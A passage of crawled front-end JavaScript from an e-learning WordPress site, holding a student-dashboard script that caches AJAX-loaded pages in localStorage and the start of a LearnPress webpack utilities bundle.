      beforeSend: function () {
        //block element
        entryPoint.block({
          message:
            "<span class='text-dark'><i class='fa fa-spinner fa-spin'></i> Loading...</span>",
          overlayCSS: {
            backgroundColor: "#fff",
            opacity: 0.5,
            cursor: "wait"
          },
          css: {
            border: 0,
            color: "#fff",
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //destroy iziToast
        iziToast.destroy();
      },
      success: function (response) {
        //unblock element
        entryPoint.unblock();
        //check if response code is 200
        if (response.code == 200) {
          //check if update is false
          if (update == false) {
            //set html
            entryPoint.html(response.html);
            //aqskillLazyloader2();
            aqskillLazyloader2();
          }
          let aqskill_student_get_notifications = localStorage.getItem(
            "aqskill_student_get_notifications" +
              aqskill_student_account.current_user_id
          );
          //check if aqskill_student_get_notifications is null
          if (aqskill_student_get_notifications == null) {
            //cache data
            let aqskill_student_get_notifications = [
              {
                page: page,
                html: response.html
              }
            ];
            //set local storage aqskill_student_get_notifications
            localStorage.setItem(
              "aqskill_student_get_notifications" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_notifications)
            );
          } else {
            //update aqskill_student_get_notifications
            aqskill_student_get_notifications = JSON.parse(
              aqskill_student_get_notifications
            );
            //check if type and page exists
            let exists = false;
            //each
            aqskill_student_get_notifications.forEach(function (item, index) {
              //check if type and page is same
              if (item.page == page) {
                //set html
                item.html = response.html;
                //exists
                exists = true;
              }
            });
            //check if exists is false
            if (exists == false) {
              //push
              aqskill_student_get_notifications.push({
                page: page,
                html: response.html
              });
            }
            //set local storage aqskill_student_get_notifications
            localStorage.setItem(
              "aqskill_student_get_notifications" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_notifications)
            );
          }

          //check if pageuser_Notifications is null
          if (localStorage.getItem("pageuser_Notifications") == null) {
            //set session page
            localStorage.setItem("pageuser_Notifications", page);
          } else {
            //get session page
            let pageData = JSON.parse(
              localStorage.getItem("pageuser_Notifications")
            );
            //convert to int if string
            pageData = parseInt(pageData);
            //check if pageData is not equal to page
            if (pageData != page) {
              //set session page
              localStorage.setItem("pageuser_Notifications", page);
            }
          }
        } else {
          //show error
          iziToast.error({
            title: "Error",
            message: response.message,
            position: "topRight"
          });
          //check if page is not equal to 1
          if (page == 1) {
            //update the page
            //check if update is false
            if (update == false) {
              //set html
              entryPoint.html(response.html);
              //aqskillLazyloader2();
              aqskillLazyloader2();
            }
          }
        }
      }
    });
  });
};

//get courses ajax
let getStudentCoursesAjax = (type = "all", page = 1) => {
  jQuery(document).ready(function ($) {
    //get entry point
    let entryPoint = $(".user-courses-entry");
    //get local storage aqskill_student_get_courses
    let aqskill_student_get_courses = localStorage.getItem(
      "aqskill_student_get_courses" + aqskill_student_account.current_user_id
    );
    //check if aqskill_student_get_courses is null
    if (aqskill_student_get_courses != null) {
      //update aqskill_student_get_courses
      aqskill_student_get_courses = JSON.parse(aqskill_student_get_courses);
      //find type and page in aqskill_student_get_courses
      let found = aqskill_student_get_courses.find(
        (item) => item.type == type && item.page == page
      );
      //check if found
      if (found) {
        //set html
        entryPoint.html(found.html);
        //aqskillLazyloader2();
        aqskillLazyloader2();
        //getPercentageUser2
        getPercentageUser2();
        //update getStudentCoursesAjaxData
        // getStudentCoursesAjaxData(type, page, true);
      } else {
        //get courses ajax
        getStudentCoursesAjaxData(type, page);
      }
    } else {
      //get courses ajax
      getStudentCoursesAjaxData(type, page);
    }
  });
};

//get quizzes ajax
let getStudentQuizzesAjax = (type = "all", page = 1) => {
  jQuery(document).ready(function ($) {
    //get entry point
    let entryPoint = $(".user-quizzes-entry");
    //get local storage aqskill_student_get_quizzes
    let aqskill_student_get_quizzes = localStorage.getItem(
      "aqskill_student_get_quizzes" + aqskill_student_account.current_user_id
    );
    //check if aqskill_student_get_quizzes is null
    if (aqskill_student_get_quizzes != null) {
      //update aqskill_student_get_quizzes
      aqskill_student_get_quizzes = JSON.parse(aqskill_student_get_quizzes);
      //find type and page in aqskill_student_get_quizzes
      let found = aqskill_student_get_quizzes.find(
        (item) => item.type == type && item.page == page
      );
      //check if found
      if (found) {
        //set html
        entryPoint.html(found.html);
        //aqskillLazyloader2();
        aqskillLazyloader2();
        //update getStudentCoursesAjaxData
        // getStudentCoursesAjaxData(type, page, true);
      } else {
        //get courses ajax
        getStudentQuizzesAjaxData(type, page);
      }
    } else {
      //get courses ajax
      getStudentQuizzesAjaxData(type, page);
    }
  });
};

//get orders ajax
let getStudentOrdersAjax = (type = "all", page = 1) => {
  jQuery(document).ready(function ($) {
    //get entry point
    let entryPoint = $(".new-entry-area-orders");
    //get local storage aqskill_student_get_orders
    let aqskill_student_get_orders = localStorage.getItem(
      "aqskill_student_get_orders" + aqskill_student_account.current_user_id
    );
    //check if aqskill_student_get_orders is null
    if (aqskill_student_get_orders != null) {
      //update aqskill_student_get_orders
      aqskill_student_get_orders = JSON.parse(aqskill_student_get_orders);
      //find type and page in aqskill_student_get_orders
      let found = aqskill_student_get_orders.find(
        (item) => item.type == type && item.page == page
      );
      //check if found
      if (found) {
        //set html
        entryPoint.html(found.html);
        //aqskillLazyloader2();
        aqskillLazyloader2();
        //update getStudentCoursesAjaxData
        // getStudentCoursesAjaxData(type, page, true);
      } else {
        //get courses ajax
        getStudentOrdersAjaxData(type, page);
      }
    } else {
      //get courses ajax
      getStudentOrdersAjaxData(type, page);
    }
  });
};

//get student ajax
let getStudentSettingsAjax = (userPage = "general-settings") => {
  jQuery(document).ready(function ($) {
    //get entry point
    let entryPoint = $(".new-entry-area-settings");
    //get local storage aqskill_student_get_settings
    let aqskill_student_get_settings = localStorage.getItem(
      "aqskill_student_get_settings" + aqskill_student_account.current_user_id
    );
    //check if aqskill_student_get_settings is null
    if (aqskill_student_get_settings != null) {
      //update aqskill_student_get_settings
      aqskill_student_get_settings = JSON.parse(aqskill_student_get_settings);
      //find type and page in aqskill_student_get_settings
      let found = aqskill_student_get_settings.find(
        (item) => item.userPage == userPage
      );
      //check if found
      if (found) {
        //set html
        entryPoint.html(found.html);
        //aqskillLazyloader2();
        aqskillLazyloader2();
        //update getStudentSettingsAjaxData
        // getStudentSettingsAjaxData(userPage, true);
      } else {
        //get courses ajax
        getStudentSettingsAjaxData(userPage);
      }
    } else {
      //get courses ajax
      getStudentSettingsAjaxData(userPage);
    }
  });
};

//get student notifications ajax
let getStudentNotificationsAjax = (page = 1) => {
  jQuery(document).ready(function ($) {
    //get entry point
    let entryPoint = $(".new-entry-notifications");
    //get local storage aqskill_student_get_notifications
    let aqskill_student_get_notifications = localStorage.getItem(
      "aqskill_student_get_notifications" +
        aqskill_student_account.current_user_id
    );
    //check if aqskill_student_get_notifications is null
    if (aqskill_student_get_notifications != null) {
      //update aqskill_student_get_notifications
      aqskill_student_get_notifications = JSON.parse(
        aqskill_student_get_notifications
      );
      //find type and page in aqskill_student_get_notifications
      let found = aqskill_student_get_notifications.find(
        (item) => item.page == page
      );
      //check if found
      if (found) {
        //set html
        entryPoint.html(found.html);
        //aqskillLazyloader2();
        aqskillLazyloader2();
        //update getStudentSettingsAjaxData
        // getStudentSettingsAjaxData(userPage, true);
      } else {
        //get courses ajax
        getStudentNotificationsAjaxData(page);
      }
    } else {
      //get courses ajax
      getStudentNotificationsAjaxData(page);
    }
  });
};

jQuery(document).ready(function ($) {
  //get all spa-links
  var spaLinks = $(".spa-links");
  //each
  spaLinks.each(function () {
    //click
    $(this).click(function (e) {
      //prevent default
      e.preventDefault();
      //get href
      var href = $(this).attr("href");
      //link
      var link = $(this);
      //update url
      window.history.pushState("", "", href);
      //profile-spa-content-area
      var profileSpaContentArea = $(".profile-spa-content-area");
      //get local storage aqskill_page_cache
      var aqskill_page_cache = localStorage.getItem(
        "aqskill_page_cache" + aqskill_student_account.current_user_id
      );
      //check if aqskill_page_cache is null
      if (aqskill_page_cache != null) {
        //update aqskill_page_cache
        aqskill_page_cache = JSON.parse(aqskill_page_cache);
        //use find instead of forEach
        var found = aqskill_page_cache.find(function (item) {
          return item.href == href;
        });
        //check if found
        if (found) {
          //set html
          profileSpaContentArea.html(found.html);
          //get all spa-links
          var spaLinks = $(".spa-links");
          //each
          spaLinks.each(function () {
            //remove active
            $(this).removeClass("active");
          });
          //add active
          link.addClass("active");
          //aqskillLazyloader2();
          aqskillLazyloader2();
          //calendarInitAqskill();
          calendarInitAqskill();
          //trigger event and pass href
          $(document).trigger("aqskill_spa_link_clicked", {
            href: href,
            type: "cache"
          });
          //update content
          // profileContentAjax(href, profileSpaContentArea, link, true);
        } else {
          //get content ajax
          profileContentAjax(href, profileSpaContentArea, link);
        }
      } else {
        //get content ajax
        profileContentAjax(href, profileSpaContentArea, link);
      }
    });
  });

  //.spa-links-modal
  var spaLinksModal = $(".spa-links-modal");
  //each
  spaLinksModal.each(function () {
    //click
    $(this).click(function (e) {
      //prevent default
      e.preventDefault();
      //close modal
      $(".profile-menu-container-area-data").css("display", "none");
      //get href
      var href = $(this).attr("href");
      //get element with href and class .spa-links
      var link = $(".spa-links[href='" + href + "']");
      //update url
      window.history.pushState("", "", href);
      //profile-spa-content-area
      var profileSpaContentArea = $(".profile-spa-content-area");
      //get local storage aqskill_page_cache
      var aqskill_page_cache = localStorage.getItem(
        "aqskill_page_cache" + aqskill_student_account.current_user_id
      );
      //check if aqskill_page_cache is null
      if (aqskill_page_cache != null) {
        //update aqskill_page_cache
        aqskill_page_cache = JSON.parse(aqskill_page_cache);
        //use find instead of forEach
        var found = aqskill_page_cache.find(function (item) {
          return item.href == href;
        });
        //check if found
        if (found) {
          //set html
          profileSpaContentArea.html(found.html);
          //get all spa-links
          var spaLinks = $(".spa-links");
          //each
          spaLinks.each(function () {
            //remove active
            $(this).removeClass("active");
          });
          //add active
          link.addClass("active");
          //updateProfilePageTitle
          updateProfilePageTitle(link);
          //aqskillLazyloader2();
          aqskillLazyloader2();
          //calendarInitAqskill();
          calendarInitAqskill();
          //trigger event and pass href
          $(document).trigger("aqskill_spa_link_clicked", {
            href: href,
            type: "cache"
          });
          //update content
          // profileContentAjax(href, profileSpaContentArea, link, true);
        } else {
          //get content ajax
          profileContentAjax(href, profileSpaContentArea, link);
        }
      } else {
        //get content ajax
        profileContentAjax(href, profileSpaContentArea, link);
      }
    });
  });

  //on page load
  $(window).on("load", function () {
    // console.log("page loaded");
    //get all spa links and check where href is same as current url
    var spaLinks = $(".spa-links");
    //profile-spa-content-area
    var profileSpaContentArea = $(".profile-spa-content-area");
    //each
    spaLinks.each(function () {
      //get href
      var href = $(this).attr("href");
      //link
      var link = $(this);
      //check if href is same as current url
      let currentUrl = window.location.href;
      //remove last empty slash
      if (currentUrl.substr(-1) == "/") {
        currentUrl = currentUrl.substr(0, currentUrl.length - 1);
      }

      if (href == currentUrl) {
        //add active
        $(this).addClass("active");
        //updateProfilePageTitle
        updateProfilePageTitle(link);
        //trigger event and pass href
        $(document).trigger("aqskill_spa_link_clicked", {
          href: href,
          type: "page_load"
        });
        //update content
        profileContentAjax(href, profileSpaContentArea, link, true);
      }
    });
  });

  //listen to event aqskill_spa_link_clicked
  $(document).on("aqskill_spa_link_clicked", function (event, args) {
    //get the the href
    var href = args.href;
    //get the last part of the href
    var lastPart = href.split("/").pop();
    //hash data
    var hashData = "general-settings";
    //get # from the url
    var hash = window.location.hash;
    //check if hash is not empty
    if (hash != "") {
      //split the hash
      hashData = hash.split("#").pop();
      //extract the first index lastPart
      lastPart = lastPart.split("#").shift();
      //get .userPageSetting
      let userPageSetting = $(".userPageSetting");
      //remove active class
      userPageSetting.each(function (index, element) {
        //check if the element data page is hashData
        if ($(element).data("page") == hashData) {
          //add active class
          $(element).addClass("active");
        } else {
          //remove active class
          $(element).removeClass("active");
        }
      });
    }
    //check if last part is courses
    switch (lastPart) {
      case "my-courses":
        //get courses ajax
        getStudentCoursesAjax();
        break;
      case "quiz-results":
        //get quiz results ajax
        getStudentQuizzesAjax();
        break;
      case "orders":
        //get orders ajax
        getStudentOrdersAjax();
        break;
      case "settings":
        //get settings ajax
        getStudentSettingsAjax(hashData);
        break;
      case "notifications":
        //get notifications ajax
        getStudentNotificationsAjax();
        break;
    }
  });

  //ajax complete
  $(document).ajaxComplete(function () {});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/utils.js?nocache=1765319816.621&ver=3.2.6.9
body_size: 12184
content:
/******/ (function (modules) {
  // webpackBootstrap
  /******/ // The module cache
  /******/ var installedModules = {};
  /******/
  /******/ // The require function
  /******/ function __webpack_require__(moduleId) {
    /******/
    /******/ // Check if module is in cache
    /******/ if (installedModules[moduleId]) {
      /******/ return installedModules[moduleId].exports;
      /******/
    }
    /******/ // Create a new module (and put it into the cache)
    /******/ var module = (installedModules[moduleId] = {
      /******/ i: moduleId,
      /******/ l: false,
      /******/ exports: {}
      /******/
    });
    /******/
    /******/ // Execute the module function
    /******/ modules[moduleId].call(
      module.exports,
      module,
      module.exports,
      __webpack_require__
    );
    /******/
    /******/ // Flag the module as loaded
    /******/ module.l = true;
    /******/
    /******/ // Return the exports of the module
    /******/ return module.exports;
    /******/
  }
  /******/
  /******/
  /******/ // expose the modules object (__webpack_modules__)
  /******/ __webpack_require__.m = modules;
  /******/
  /******/ // expose the module cache
  /******/ __webpack_require__.c = installedModules;
  /******/
  /******/ // define getter function for harmony exports
  /******/ __webpack_require__.d = function (exports, name, getter) {
    /******/ if (!__webpack_require__.o(exports, name)) {
      /******/ Object.defineProperty(exports, name, {
        enumerable: true,
        get: getter
      });
      /******/
    }
    /******/
  };
  /******/
  /******/ // define __esModule on exports
  /******/ __webpack_require__.r = function (exports) {
    /******/ if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
      /******/ Object.defineProperty(exports, Symbol.toStringTag, {
        value: "Module"
      });
      /******/
    }
    /******/ Object.defineProperty(exports, "__esModule", { value: true });
    /******/
  };
  /******/
  /******/ // create a fake namespace object
  /******/ // mode & 1: value is a module id, require it
  /******/ // mode & 2: merge all properties of value into the ns
  /******/ // mode & 4: return value when already ns object
  /******/ // mode & 8|1: behave like require
  /******/ __webpack_require__.t = function (value, mode) {
    /******/ if (mode & 1) value = __webpack_require__(value);
    /******/ if (mode & 8) return value;
    /******/ if (
      mode & 4 &&
      typeof value === "object" &&
      value &&
      value.__esModule
    )
      return value;
    /******/ var ns = Object.create(null);
    /******/ __webpack_require__.r(ns);
    /******/ Object.defineProperty(ns, "default", {
      enumerable: true,
      value: value
    });
    /******/ if (mode & 2 && typeof value != "string")
      for (var key in value)
        __webpack_require__.d(
          ns,
          key,
          function (key) {
            return value[key];
          }.bind(null, key)
        );
    /******/ return ns;
    /******/
  };
  /******/
  /******/ // getDefaultExport function for compatibility with non-harmony modules
  /******/ __webpack_require__.n = function (module) {
    /******/ var getter =
      module && module.__esModule
        ? /******/ function getDefault() {
            return module["default"];
          }
        : /******/ function getModuleExports() {
            return module;
          };
    /******/ __webpack_require__.d(getter, "a", getter);
    /******/ return getter;
    /******/
  };
  /******/
  /******/ // Object.prototype.hasOwnProperty.call
  /******/ __webpack_require__.o = function (object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  };
  /******/
  /******/ // __webpack_public_path__
  /******/ __webpack_require__.p = "";
  /******/
  /******/
  /******/ // Load entry module and return exports
  /******/ return __webpack_require__(
    (__webpack_require__.s = "./assets/src/js/utils/index.js")
  );
  /******/
})(
  /************************************************************************/
  /******/ {
    /***/ "./assets/src/js/utils/event-callback.js":
      /*!***********************************************!*\
  !*** ./assets/src/js/utils/event-callback.js ***!
  \***********************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        /**
         * Manage event callbacks.
         * Allow add/remove a callback function into custom event of an object.
         *
         * @constructor
         */
        var Event_Callback = function Event_Callback(self) {
          var callbacks = {};
          var $ = window.jQuery;

          this.on = function (event, callback) {
            var namespaces = event.split("."),
              namespace = "";

            if (namespaces.length > 1) {
              event = namespaces[0];
              namespace = namespaces[1];
            }

            if (!callbacks[event]) {
              callbacks[event] = [[], {}];
            }

            if (namespace) {
              if (!callbacks[event][1][namespace]) {
                callbacks[event][1][namespace] = [];
              }

              callbacks[event][1][namespace].push(callback);
            } else {
              callbacks[event][0].push(callback);
            }

            return self;
          };

          this.off = function (event, callback) {
            var namespaces = event.split("."),
              namespace = "";

            if (namespaces.length > 1) {
              event = namespaces[0];
              namespace = namespaces[1];
            }

            if (!callbacks[event]) {
              return self;
            }

            var at = -1;

            if (!namespace) {
              if ($.isFunction(callback)) {
                at = callbacks[event][0].indexOf(callback);

                if (at < 0) {
                  return self;
                }

                callbacks[event][0].splice(at, 1);
              } else {
                callbacks[event][0] = [];
              }
            } else {
              if (!callbacks[event][1][namespace]) {
                return self;
              }

              if ($.isFunction(callback)) {
                at = callbacks[event][1][namespace].indexOf(callback);

                if (at < 0) {
                  return self;
                }

                callbacks[event][1][namespace].splice(at, 1);
              } else {
                callbacks[event][1][namespace] = [];
              }
            }

            return self;
          };

          this.callEvent = function (event, callbackArgs) {
            if (!callbacks[event]) {
              return;
            }

            if (callbacks[event][0]) {
              for (var i = 0; i < callbacks[event][0].length; i++) {
                $.isFunction(callbacks[event][0][i]) &&
                  callbacks[event][i][0].apply(self, callbackArgs);
              }
            }

            if (callbacks[event][1]) {
              for (var i in callbacks[event][1]) {
                for (var j = 0; j < callbacks[event][1][i].length; j++) {
                  $.isFunction(callbacks[event][1][i][j]) &&
                    callbacks[event][1][i][j].apply(self, callbackArgs);
                }
              }
            }
          };
        };

        /* harmony default export */ __webpack_exports__["default"] =
          Event_Callback;

        /***/
      },

    /***/ "./assets/src/js/utils/extend.js":
      /*!***************************************!*\
  !*** ./assets/src/js/utils/extend.js ***!
  \***************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        /* harmony default export */ __webpack_exports__["default"] =
          function () {
            window.LP = window.LP || {};

            if (typeof arguments[0] === "string") {
              LP[arguments[0]] = LP[arguments[0]] || {};
              LP[arguments[0]] = jQuery.extend(LP[arguments[0]], arguments[1]);
            } else {
              LP = jQuery.extend(LP, arguments[0]);
            }
          };

        /***/
      },

    /***/ "./assets/src/js/utils/fn.js":
      /*!***********************************!*\
  !*** ./assets/src/js/utils/fn.js ***!
  \***********************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        /**
         * Auto prepend `LP` prefix for jQuery fn plugin name.
         *
         * Create : $.fn.LP( 'PLUGIN_NAME', func) <=> $.fn.LP_PLUGIN_NAME
         * Usage: $(selector).LP('PLUGIN_NAME') <=> $(selector).LP_PLUGIN_NAME()
         *
         * @version 3.2.6
         */
        var $ = window.jQuery;
        var exp;

        (function () {
          if ($ === undefined) {
            return;
          }

          $.fn.LP = exp = function exp(widget, fn) {
            if ($.isFunction(fn)) {
              $.fn["LP_" + widget] = fn;
            } else if (widget) {
              var args = [];

              if (arguments.length > 1) {
                for (var i = 1; i < arguments.length; i++) {
                  args.push(arguments[i]);
                }
              }

              return $.isFunction($(this)["LP_" + widget])
                ? $(this)["LP_" + widget].apply(this, args)
                : this;
            }

            return this;
          };
        })();

        /* harmony default export */ __webpack_exports__["default"] = exp;

        /***/
      },

    /***/ "./assets/src/js/utils/hook.js":
      /*!*************************************!*\
  !*** ./assets/src/js/utils/hook.js ***!
  \*************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        var Hook = {
          hooks: {
            action: {},
            filter: {}
          },
          addAction: function addAction(action, callable, priority, tag) {
            this.addHook("action", action, callable, priority, tag);
            return this;
          },
          addFilter: function addFilter(action, callable, priority, tag) {
            this.addHook("filter", action, callable, priority, tag);
            return this;
          },
          doAction: function doAction(action) {
            this.doHook("action", action, arguments);
            return this;
          },
          applyFilters: function applyFilters(action) {
            return this.doHook("filter", action, arguments);
          },
          removeAction: function removeAction(action, tag) {
            this.removeHook("action", action, tag);
            return this;
          },
          removeFilter: function removeFilter(action, priority, tag) {
            this.removeHook("filter", action, priority, tag);
            return this;
          },
          addHook: function addHook(hookType, action, callable, priority, tag) {
            if (undefined === this.hooks[hookType][action]) {
              this.hooks[hookType][action] = [];
            }

            var hooks = this.hooks[hookType][action];

            if (undefined === tag) {
              tag = action + "_" + hooks.length;
            }

            this.hooks[hookType][action].push({
              tag: tag,
              callable: callable,
              priority: priority
            });
            return this;
          },
          doHook: function doHook(hookType, action, args) {
            // splice args from object into array and remove first index which is the hook name
            args = Array.prototype.slice.call(args, 1);

            if (undefined !== this.hooks[hookType][action]) {
              var hooks = this.hooks[hookType][action],
                hook; //sort by priority

              hooks.sort(function (a, b) {
                return a["priority"] - b["priority"];
              });

              for (var i = 0; i < hooks.length; i++) {
                hook = hooks[i].callable;
                if (typeof hook !== "function") hook = window[hook];

                if ("action" === hookType) {
                  hook.apply(null, args);
                } else {
                  args[0] = hook.apply(null, args);
                }
              }
            }

            if ("filter" === hookType) {
              return args[0];
            }

            return this;
          },
          removeHook: function removeHook(hookType, action, priority, tag) {
            if (undefined !== this.hooks[hookType][action]) {
              var hooks = this.hooks[hookType][action];

              for (var i = hooks.length - 1; i >= 0; i--) {
                if (
                  (undefined === tag || tag === hooks[i].tag) &&
                  (undefined === priority || priority === hooks[i].priority)
                ) {
                  hooks.splice(i, 1);
                }
              }
            }

            return this;
          }
        };
        /* harmony default export */ __webpack_exports__["default"] = Hook;

        /***/
      },

    /***/ "./assets/src/js/utils/index.js":
      /*!**************************************!*\
  !*** ./assets/src/js/utils/index.js ***!
  \**************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        /* harmony import */ var _extend__WEBPACK_IMPORTED_MODULE_0__ =
          __webpack_require__(
            /*! ./extend */ "./assets/src/js/utils/extend.js"
          );
        /* harmony import */ var _fn__WEBPACK_IMPORTED_MODULE_1__ =
          __webpack_require__(/*! ./fn */ "./assets/src/js/utils/fn.js");
        /* harmony import */ var _quick_tip__WEBPACK_IMPORTED_MODULE_2__ =
          __webpack_require__(
            /*! ./quick-tip */ "./assets/src/js/utils/quick-tip.js"
          );
        /* harmony import */ var _quick_tip__WEBPACK_IMPORTED_MODULE_2___default =
          /*#__PURE__*/ __webpack_require__.n(
            _quick_tip__WEBPACK_IMPORTED_MODULE_2__
          );
        /* harmony import */ var _message_box__WEBPACK_IMPORTED_MODULE_3__ =
          __webpack_require__(
            /*! ./message-box */ "./assets/src/js/utils/message-box.js"
          );
        /* harmony import */ var _event_callback__WEBPACK_IMPORTED_MODULE_4__ =
          __webpack_require__(
            /*! ./event-callback */ "./assets/src/js/utils/event-callback.js"
          );
        /* harmony import */ var _hook__WEBPACK_IMPORTED_MODULE_5__ =
          __webpack_require__(/*! ./hook */ "./assets/src/js/utils/hook.js");
        /* harmony import */ var _jquery_plugins__WEBPACK_IMPORTED_MODULE_6__ =
          __webpack_require__(
            /*! ./jquery.plugins */ "./assets/src/js/utils/jquery.plugins.js"
          );
        function ownKeys(object, enumerableOnly) {
          var keys = Object.keys(object);
          if (Object.getOwnPropertySymbols) {
            var symbols = Object.getOwnPropertySymbols(object);
            if (enumerableOnly)
              symbols = symbols.filter(function (sym) {
                return Object.getOwnPropertyDescriptor(object, sym).enumerable;
              });
            keys.push.apply(keys, symbols);
          }
          return keys;
        }

        function _objectSpread(target) {
          for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i] != null ? arguments[i] : {};
            if (i % 2) {
              ownKeys(source, true).forEach(function (key) {
                _defineProperty(target, key, source[key]);
              });
            } else if (Object.getOwnPropertyDescriptors) {
              Object.defineProperties(
                target,
                Object.getOwnPropertyDescriptors(source)
              );
            } else {
              ownKeys(source).forEach(function (key) {
                Object.defineProperty(
                  target,
                  key,
                  Object.getOwnPropertyDescriptor(source, key)
                );
              });
            }
          }
          return target;
        }

        function _defineProperty(obj, key, value) {
          if (key in obj) {
            Object.defineProperty(obj, key, {
              value: value,
              enumerable: true,
              configurable: true,
              writable: true
            });
          } else {
            obj[key] = value;
          }
          return obj;
        }

        /**
         * Utility functions may use for both admin and frontend.
         *
         * @version 3.2.6
         */

        var $ = jQuery;

        String.prototype.getQueryVar = function (name) {
          name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
          var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(this);
          return results === null
            ? ""
            : decodeURIComponent(results[1].replace(/\+/g, " "));
        };

        String.prototype.addQueryVar = function (name, value) {
          var url = this,
            m = url.split("#");
          url = m[0];

          if (name.match(/\[/)) {
            url += url.match(/\?/) ? "&" : "?";
            url += name + "=" + value;
          } else {
            if (
              url.indexOf("&" + name + "=") != -1 ||
              url.indexOf("?" + name + "=") != -1
            ) {
              url = url.replace(
                new RegExp(name + "=([^&#]*)", "g"),
                name + "=" + value
              );
            } else {
              url += url.match(/\?/) ? "&" : "?";
              url += name + "=" + value;
            }
          }

          return url + (m[1] ? "#" + m[1] : "");
        };

        String.prototype.removeQueryVar = function (name) {
          var url = this;
          var m = url.split("#");
          url = m[0];
          name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
          var regex = new RegExp("[\\?&]" + name + "([[][^=]*)?=([^&#]*)", "g");
          url = url.replace(regex, "");
          return url + (m[1] ? "#" + m[1] : "");
        };

        if ($.isEmptyObject("") == false) {
          $.isEmptyObject = function (a) {
            var prop;

            for (prop in a) {
              try {
                if (a.hasOwnProperty(prop)) {
                  return false;
                } else {
                  return true;
                }
              } catch (error) {
                console.error("Error: " + error);
                return false;
              }
            }

            return true;
          };
        }

        var _default = {
          Hook: _hook__WEBPACK_IMPORTED_MODULE_5__["default"],
          setUrl: function setUrl(url, ember, title) {
            if (url) {
              history.pushState({}, title, url);
              LP.Hook.doAction("learn_press_set_location_url", url);
            }
          },
          toggleGroupSection: function toggleGroupSection(el, target) {
            var $el = $(el),
              isHide = $el.hasClass("hide-if-js");

            if (isHide) {
              $el.hide().removeClass("hide-if-js");
            }

            $el.removeClass("hide-if-js").slideToggle(function () {
              var $this = $(this);

              if ($this.is(":visible")) {
                $(target).addClass("toggle-on").removeClass("toggle-off");
              } else {
                $(target).addClass("toggle-off").removeClass("toggle-on");
              }
            });
          },
          overflow: function overflow(el, v) {
            var $el = $(el),
              overflow = $el.css("overflow");

            if (v) {
              $el.css("overflow", v).data("overflow", overflow);
            } else {
              $el.css("overflow", $el.data("overflow"));
            }
          },
          getUrl: function getUrl() {
            return window.location.href;
          },
          addQueryVar: function addQueryVar(name, value, url) {
            return (url === undefined ? window.location.href : url).addQueryVar(
              name,
              value
            );
          },
          removeQueryVar: function removeQueryVar(name, url) {
            return (
              url === undefined ? window.location.href : url
            ).removeQueryVar(name);
          },
          reload: function reload(url) {
            if (!url) {
              url = window.location.href;
            }

            window.location.href = url;
          },
          parseResponse: function parseResponse(response, type) {
            var m = response.match(
              /<-- LP_AJAX_START -->(.*)<-- LP_AJAX_END -->/
            );

            if (m) {
              response = m[1];
            }

            return (type || "json") === "json"
              ? this.parseJSON(response)
              : response;
          },
          parseJSON: function parseJSON(data) {
            var m = (data + "").match(
              /<-- LP_AJAX_START -->(.*)<-- LP_AJAX_END -->/
            );

            try {
              if (m) {
                data = $.parseJSON(m[1]);
              } else {
                data = $.parseJSON(data);
              }
            } catch (e) {
              data = {};
            }

            return data;
          },
          ajax: function ajax(args) {
            var type = args.type || "post",
              dataType = args.dataType || "json",
              data = args.action
                ? $.extend(args.data, {
                    "lp-ajax": args.action
                  })
                : args.data,
              beforeSend = args.beforeSend || function () {},
              url = args.url || window.location.href; //                        console.debug( beforeSend );

            $.ajax({
              data: data,
              url: url,
              type: type,
              dataType: "html",
              beforeSend: beforeSend.apply(null, args),
              success: function success(raw) {
                var response = LP.parseResponse(raw, dataType);
                $.isFunction(args.success) && args.success(response, raw);
              },
              error: function error() {
                $.isFunction(args.error) &&
                  args.error.apply(null, LP.funcArgs2Array());
              }
            });
          },
          doAjax: function doAjax(args) {
            var type = args.type || "post",
              dataType = args.dataType || "json",
              action =
                (args.prefix === undefined || "learnpress_") + args.action,
              data = args.action
                ? $.extend(args.data, {
                    action: action
                  })
                : args.data;
            $.ajax({
              data: data,
              url: args.url || window.location.href,
              type: type,
              dataType: "html",
              success: function success(raw) {
                var response = LP.parseResponse(raw, dataType);
                $.isFunction(args.success) && args.success(response, raw);
              },
              error: function error() {
                $.isFunction(args.error) &&
                  args.error.apply(null, LP.funcArgs2Array());
              }
            });
          },
          funcArgs2Array: function funcArgs2Array(args) {
            var arr = [];

            for (var i = 0; i < args.length; i++) {
              arr.push(args[i]);
            }

            return arr;
          },
          addFilter: function addFilter(action, callback) {
            var $doc = $(document),
              event = "LP." + action;
            $doc.on(event, callback);
            LP.log($doc.data("events"));
            return this;
          },
          applyFilters: function applyFilters() {
            var $doc = $(document),
              action = arguments[0],
              args = this.funcArgs2Array(arguments);

            if ($doc.hasEvent(action)) {
              args[0] = "LP." + action;
              return $doc.triggerHandler.apply($doc, args);
            }

            return args[1];
          },
          addAction: function addAction(action, callback) {
            return this.addFilter(action, callback);
          },
          doAction: function doAction() {
            var $doc = $(document),
              action = arguments[0],
              args = this.funcArgs2Array(arguments);

            if ($doc.hasEvent(action)) {
              args[0] = "LP." + action;
              $doc.trigger.apply($doc, args);
            }
          },
          toElement: function toElement(element, args) {
            if ($(element).length === 0) {
              return;
            }

            args = $.extend(
              {
                delay: 300,
                duration: "slow",
                offset: 50,
                container: null,
                callback: null,
                invisible: false
              },
              args || {}
            );
            var $container = $(args.container),
